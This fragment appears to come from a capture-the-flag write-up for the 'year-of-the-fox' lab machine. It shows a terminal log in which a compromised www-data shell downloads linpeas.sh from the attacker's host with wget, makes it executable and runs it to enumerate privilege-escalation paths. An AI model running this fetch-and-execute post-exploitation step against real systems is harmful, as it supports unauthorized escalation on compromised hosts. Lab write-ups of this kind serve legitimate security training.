 cd /tmp
www-data@year-of-the-fox:/tmp$ wget http://10.8.29.132:8000/linpeas.sh
wget http://10.8.29.132:8000/linpeas.sh
--2025-09-09 08:03:03--  http://10.8.29.132:8000/linpeas.sh
Connecting to 10.8.29.132:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 961834 (939K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 939.29K   917KB/s    in 1.0s
2025-09-09 08:03:04 (917 KB/s) - 'linpeas.sh' saved [961834/961834]
www-data@year-of-the-fox:/tmp$ chmod a+x linpeas.sh
chmod a+x linpeas.sh
www-data@year-of-the-fox:/tmp$ ./linpeas.sh
./linpeas.sh